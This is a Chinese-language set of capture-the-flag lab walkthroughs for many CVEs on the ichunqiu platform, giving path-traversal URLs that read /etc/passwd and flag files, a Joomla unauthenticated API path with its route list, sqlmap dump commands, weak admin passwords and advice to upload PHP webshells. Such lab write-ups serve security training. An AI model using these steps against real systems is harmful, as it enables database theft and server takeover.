春秋云镜合集
CVE-2023-27179
GDidees CMS
靶标介绍:
GDidees CMS v3.9.1及更低版本被发现存在本地文件泄露漏洞,漏洞通过位于 /_admin/imgdownload.php 的 filename 参数进行利用
根据题目描述直接访问/_admin/imgdownload.php并尝试读取../../../../../etc/passwd
发现会下载一个png文件
跟随这样,访问/_admin/imgdownload.php?filename=../../../../../flag得到flag
CVE-2023-26469
靶标介绍:

Jorani是一款开源的员工考勤和休假管理系统,适用于中小型企业和全球化组织,它简化了员工工时记录、休假请求和审批流程,并提供了多语言支持以满足不同地区的需求。在 Jorani 1.0.0 中,攻击者可以利用路径遍历来访问文件并在服务器上执行代码。
访问靶场/session/login拿到Cookie
CVE-2023-23752
靶标介绍:
Joomla是一个开源免费的内容管理系统(CMS),基于PHP开发。在其4.0.0版本到4.2.7版本中,存在一处属性覆盖漏洞,导致攻击者可以通过恶意请求绕过权限检查,访问任意Rest API。
/api/index.php/v1/users?public=true爆出flag
其他可利用接口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
| v1/banners
v1/banners/:id
v1/banners
v1/banners/:id
v1/banners/:id
v1/banners/clients
v1/banners/clients/:id
v1/banners/clients
v1/banners/clients/:id
v1/banners/clients/:id
v1/banners/categories
v1/banners/categories/:id
v1/banners/categories
v1/banners/categories/:id
v1/banners/categories/:id
v1/banners/:id/contenthistory
v1/banners/:id/contenthistory/keep
v1/banners/:id/contenthistory
v1/config/application
v1/config/application
v1/config/:component_name
v1/config/:component_name
v1/contacts/form/:id
v1/contacts
v1/contacts/:id
v1/contacts
v1/contacts/:id
v1/contacts/:id
v1/contacts/categories
v1/contacts/categories/:id
v1/contacts/categories
v1/contacts/categories/:id
v1/contacts/categories/:id
v1/fields/contacts/contact
v1/fields/contacts/contact/:id
v1/fields/contacts/contact
v1/fields/contacts/contact/:id
v1/fields/contacts/contact/:id
v1/fields/contacts/mail
v1/fields/contacts/mail/:id
v1/fields/contacts/mail
v1/fields/contacts/mail/:id
v1/fields/contacts/mail/:id
v1/fields/contacts/categories
v1/fields/contacts/categories/:id
v1/fields/contacts/categories
v1/fields/contacts/categories/:id
v1/fields/contacts/categories/:id
v1/fields/groups/contacts/contact
v1/fields/groups/contacts/contact/:id
v1/fields/groups/contacts/contact
v1/fields/groups/contacts/contact/:id
v1/fields/groups/contacts/contact/:id
v1/fields/groups/contacts/mail
v1/fields/groups/contacts/mail/:id
v1/fields/groups/contacts/mail
v1/fields/groups/contacts/mail/:id
v1/fields/groups/contacts/mail/:id
v1/fields/groups/contacts/categories
v1/fields/groups/contacts/categories/:id
v1/fields/groups/contacts/categories
v1/fields/groups/contacts/categories/:id
v1/fields/groups/contacts/categories/:id
v1/contacts/:id/contenthistory
v1/contacts/:id/contenthistory/keep
v1/contacts/:id/contenthistory
v1/content/articles
v1/content/articles/:id
v1/content/articles
v1/content/articles/:id
v1/content/articles/:id
v1/content/categories
v1/content/categories/:id
v1/content/categories
v1/content/categories/:id
v1/content/categories/:id
v1/fields/content/articles
v1/fields/content/articles/:id
v1/fields/content/articles
v1/fields/content/articles/:id
v1/fields/content/articles/:id
v1/fields/content/categories
v1/fields/content/categories/:id
v1/fields/content/categories
v1/fields/content/categories/:id
v1/fields/content/categories/:id
v1/fields/groups/content/articles
v1/fields/groups/content/articles/:id
v1/fields/groups/content/articles
v1/fields/groups/content/articles/:id
v1/fields/groups/content/articles/:id
v1/fields/groups/content/categories
v1/fields/groups/content/categories/:id
v1/fields/groups/content/categories
v1/fields/groups/content/categories/:id
v1/fields/groups/content/categories/:id
v1/content/articles/:id/contenthistory
v1/content/articles/:id/contenthistory/keep
v1/content/articles/:id/contenthistory
v1/extensions
v1/languages/content
v1/languages/content/:id
v1/languages/content
v1/languages/content/:id
v1/languages/content/:id
v1/languages/overrides/search
v1/languages/overrides/search/cache/refresh
v1/languages/overrides/site/zh-CN
v1/languages/overrides/site/zh-CN/:id
v1/languages/overrides/site/zh-CN
v1/languages/overrides/site/zh-CN/:id
v1/languages/overrides/site/zh-CN/:id
v1/languages/overrides/administrator/zh-CN
v1/languages/overrides/administrator/zh-CN/:id
v1/languages/overrides/administrator/zh-CN
v1/languages/overrides/administrator/zh-CN/:id
v1/languages/overrides/administrator/zh-CN/:id
v1/languages/overrides/site/en-GB
v1/languages/overrides/site/en-GB/:id
v1/languages/overrides/site/en-GB
v1/languages/overrides/site/en-GB/:id
v1/languages/overrides/site/en-GB/:id
v1/languages/overrides/administrator/en-GB
v1/languages/overrides/administrator/en-GB/:id
v1/languages/overrides/administrator/en-GB
v1/languages/overrides/administrator/en-GB/:id
v1/languages/overrides/administrator/en-GB/:id
v1/languages
v1/languages
v1/media/adapters
v1/media/adapters/:id
v1/media/files
v1/media/files/:path/
v1/media/files/:path
v1/media/files
v1/media/files/:path
v1/media/files/:path
v1/menus/site
v1/menus/site/:id
v1/menus/site
v1/menus/site/:id
v1/menus/site/:id
v1/menus/administrator
v1/menus/administrator/:id
v1/menus/administrator
v1/menus/administrator/:id
v1/menus/administrator/:id
v1/menus/site/items
v1/menus/site/items/:id
v1/menus/site/items
v1/menus/site/items/:id
v1/menus/site/items/:id
v1/menus/administrator/items
v1/menus/administrator/items/:id
v1/menus/administrator/items
v1/menus/administrator/items/:id
v1/menus/administrator/items/:id
v1/menus/site/items/types
v1/menus/administrator/items/types
v1/messages
v1/messages/:id
v1/messages
v1/messages/:id
v1/messages/:id
v1/modules/types/site
v1/modules/types/administrator
v1/modules/site
v1/modules/site/:id
v1/modules/site
v1/modules/site/:id
v1/modules/site/:id
v1/modules/administrator
v1/modules/administrator/:id
v1/modules/administrator
v1/modules/administrator/:id
v1/modules/administrator/:id
v1/newsfeeds/feeds
v1/newsfeeds/feeds/:id
v1/newsfeeds/feeds
v1/newsfeeds/feeds/:id
v1/newsfeeds/feeds/:id
v1/newsfeeds/categories
v1/newsfeeds/categories/:id
v1/newsfeeds/categories
v1/newsfeeds/categories/:id
v1/newsfeeds/categories/:id
v1/plugins
v1/plugins/:id
v1/plugins/:id
v1/privacy/requests
v1/privacy/requests/:id
v1/privacy/requests/export/:id
v1/privacy/requests
v1/privacy/consents
v1/privacy/consents/:id
v1/privacy/consents/:id
v1/redirects
v1/redirects/:id
v1/redirects
v1/redirects/:id
v1/redirects/:id
v1/tags
v1/tags/:id
v1/tags
v1/tags/:id
v1/tags/:id
v1/templates/styles/site
v1/templates/styles/site/:id
v1/templates/styles/site
v1/templates/styles/site/:id
v1/templates/styles/site/:id
v1/templates/styles/administrator
v1/templates/styles/administrator/:id
v1/templates/styles/administrator
v1/templates/styles/administrator/:id
v1/templates/styles/administrator/:id
v1/users
v1/users/:id
v1/users
v1/users/:id
v1/users/:id
v1/fields/users
v1/fields/users/:id
v1/fields/users
v1/fields/users/:id
v1/fields/users/:id
v1/fields/groups/users
v1/fields/groups/users/:id
v1/fields/groups/users
v1/fields/groups/users/:id
v1/fields/groups/users/:id
v1/users/groups
v1/users/groups/:id
v1/users/groups
v1/users/groups/:id
v1/users/groups/:id
v1/users/levels
v1/users/levels/:id
v1/users/levels
v1/users/levels/:id
v1/users/levels/:id
|
CVE-2023-2130
靶标介绍:

在SourceCodester采购订单管理系统1.0中发现了一项被分类为关键的漏洞。受影响的是组件GET参数处理器的文件/admin/suppliers/view_details.php中的一个未知函数。对参数id的操纵导致了SQL注入。可以远程发起攻击。
python3 sqlmap.py -u http://eci-2ze47ogt2rpkorlb2l1p.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1 -batch -dump
CVE-2023-1313
靶标介绍:

cockpit在2.4.1版本之前存在任意文件上传漏洞PS:通过在浏览器中打开/install来运行安装
cockpit <=2.4.1 任意文件上传漏洞
进去页面执行/install出现

返回去登陆成功
懵逼了,cve怎么还有这么简单的文件上传,上传php文件就好

之后复制分享链接在访问就好
CVE-2023-0562
靶标介绍:
银行储物柜管理系统是一个基于网络的应用程序,用于处理存储银行客户贵重物品的银行储物柜。储物柜的所有详细信息都保存在数据库中。银行储物柜管理系统项目是使用 PHP 和 MySQLi 扩展开发的。
银行储物柜管理系统 注入

sql注入喽

burp抓post包跑就是了
CVE-2023-7130

靶标介绍:
College Notes Gallery 2.0 允许通过“/notes/login.php”中的参数‘user’进行 SQL 注入。利用这个问题可能会使攻击者有机会破坏应用程序,访问或修改数据.
College Notes Gallery 2.0 SQLI
sqlmap嗦就是了
CVE-2023-7107
靶标介绍:
E-Commerce Website 1.0 允许通过“/pages/user_signup.php”中的参数‘firstname’、‘middlename’、‘email’、‘address’、‘contact’和‘username’进行 SQL 注入。利用这个问题可能会使攻击者有机会破坏应用程序,访问或修改数据,或者利用底层数据库中的最新漏洞。
/pages/user_signup.php
SQLmap跑就完了
CVE-2023-7106
靶标介绍:
E-Commerce Website 1.0 允许通过“/pages/product_details.php”中的参数“prod_id”进行 SQL 注入。利用这个问题可能会使攻击者有机会破坏应用程序,访问或修改数据,或者利用底层数据库中的最新漏洞。
- E-Commerce Website 1.0 SQLI
python3 sqlmap.py -u http://eci-2ze5dmjawh74pvh81uf7.cloudeci1.ichunqiu.com/pages/product_details.php?prod_id=1%27 -batch -dump
CVE-2023-7105
靶标介绍:
E-Commerce Website 1.0 允许通过“index_search.php”中的参数“search”进行 SQL 注入。利用这个问题可能会使攻击者有机会破坏应用程序,访问或修改数据,或者利用底层数据库中的最新漏洞。
E-Commerce Website 1.0 SQLI
CVE-2023-50563
靶标介绍:
SEMCMS是一套支持多种语言的外贸网站内容管理系统(CMS)。SEMCMS v4.8版本存在SQLI,该漏洞源于SEMCMS_Function.php 中的 AID 参数包含 SQL 注入
SEMCMS SQLI
CVE-2023-52064
Wuzhicms v4.1.0 被发现存在一个 SQL 注入漏洞,该漏洞通过位于/core/admin/copyfrom.php 的 $keywords 参数触发。
Wuzhicms v4.1.0 SQLI
用户名是admin
密码是 admin123
验证码点一下下面的刷新
靶场原因,加了一个www,多等一会儿就能登录了。
/www/index.php?m=core&f=copyfrom&v=listing&_su=wuzhicms
难甭,这题访问真慢
CVE-2023-7105
靶标介绍:
E-Commerce Website 1.0 允许通过“index_search.php”中的参数“search”进行 SQL 注入。利用这个问题可能会使攻击者有机会破坏应用程序,访问或修改数据,或者利用底层数据库中的最新漏洞。
E-Commerce Website 1.0 SQLI
1
| python3 sqlmap.py -r 1.txt -batch -D electricks -dump
|
CVE-2023-50564
靶标介绍:
Pluck-CMS v4.7.18 中的 /inc/modules_install.php 组件,攻击者可以通过上传一个精心制作的 ZIP 文件来执行任意代码。
Pluck-CMS v4.7.18 代码执行
访问admin.php弱口令登录admin123
发现文件上传端口,上传一个一句话木马的压缩包就好

CVE-2010-1870
按顺序做好多环境有问题,倒着做
靶标介绍:

struts2会将http的每个参数名解析为OGNL语句执行(可理解为java代码)。OGNL表达式通过#来访问struts的对象,struts框架通过过滤#字符防止安全问题,然而通过unicode编码(u0023)或8进制(43)即绕过了安全限制,对于S2-003漏洞,官方通过增加安全配置(禁止静态方法调用和类方法执行等)来修补,但是安全配置被绕过再次导致了漏洞,攻击者可以利用OGNL表达式将这2个选项打开
S2-005 远程代码执行漏洞
工具秒了
CVE-2013-1965
靶标介绍:
Apache Struts Showcase App 2.0.0 到 2.3.13(在 2.3.14.3 之前的 Struts 2 中使用)允许远程攻击者通过在调用重定向时未正确处理的精心设计的参数名称执行任意 OGNL 代码。
S2-012 RCE
工具秒了,不多说
CVE-2013-2134
靶标介绍:
2.3.14.3 之前的 Apache Struts 2 允许远程攻击者通过带有在通配符匹配期间未正确处理的精心制作的操作名称的请求执行任意 OGNL 代码,这是与 CVE-2013-2135 不同的漏洞。
S2-015
工具秒,懂?
CVE-2014-3704*
靶标介绍:
Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由由内容管理系统和PHP开发框架共同构成,在GPL2.0及更新协议下发布。连续多年荣获全球最佳CMS大奖,是基于PHP语言最著名的WEB应用程序。 Drupal 是一款用量庞大的CMS,其7.0~7.31版本中存在一处无需认证的SQL漏洞。通过该漏洞,攻击者可以执行任意SQL语句,插入、修改管理员信息,甚至执行任意代码。
##CVE-2014-3529 *
靶标介绍:
Apache POI 3.10.1 之前的 OPC SAX 设置允许远程攻击者通过 OpenXML 文件读取任意文件,该文件包含与 XML 外部实体 (XXE) 问题相关的 XML 外部实体声明和实体引用。
CVE-2014-4577
靶标介绍:
wordpress插件 wp-amasin-the-amazon-affiliate-shop < 0.97 存在路径穿越漏洞,使得可以读取任意文件。
wordpress插件 wp-amasin-the-amazon-affiliate-shop < 0.97 LFI
http://eci-2zegafv3ot2nr9vlvbvj.cloudeci1.ichunqiu.com/wp-content/plugins/wp-amasin-the-amazon-affiliate-shop/reviews.php?url=/flag


















